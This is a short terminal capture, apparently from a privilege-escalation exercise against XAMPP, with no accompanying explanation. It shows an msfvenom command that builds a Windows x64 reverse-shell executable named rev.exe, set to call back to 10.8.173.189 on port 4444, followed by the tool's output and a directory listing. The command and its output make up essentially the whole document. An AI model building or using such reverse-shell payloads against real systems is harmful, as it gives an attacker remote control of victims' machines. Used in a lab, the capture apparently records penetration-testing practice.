 ┌──(root㉿MVQ001)-[/home/painoob/XAMPP_LPE]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.173.189 LPORT=4444 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
┌──(root㉿MVQ001)-[/home/painoob/XAMPP_LPE]
└─# ls -la
total 16
drwxrwxr-x  2 root    root    4096 jul 24 13:42 .
drwx------ 46 painoob painoob 4096 jul 24 13:41 ..
-rw-rw-r--  1 root    root    7168 jul 24 13:42 rev.exe